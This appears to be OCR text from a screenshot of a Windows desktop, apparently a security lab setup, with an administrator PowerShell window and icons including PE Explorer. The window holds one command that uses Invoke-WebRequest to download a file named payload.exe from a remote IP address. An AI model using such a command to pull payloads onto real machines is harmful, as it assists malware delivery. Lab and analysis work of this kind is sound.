 Recycle Bin
Administrator: Windows PowerShell
PS C:\Users\prasanth\Desktop> Invoke-WebRequest -Uri "http://10.201.247.151:8080/payload.exe" -OutFile payload.exe
PS C:\Users\prasanth\Desktop>
Microsoft
Edge
PE Explorer
payload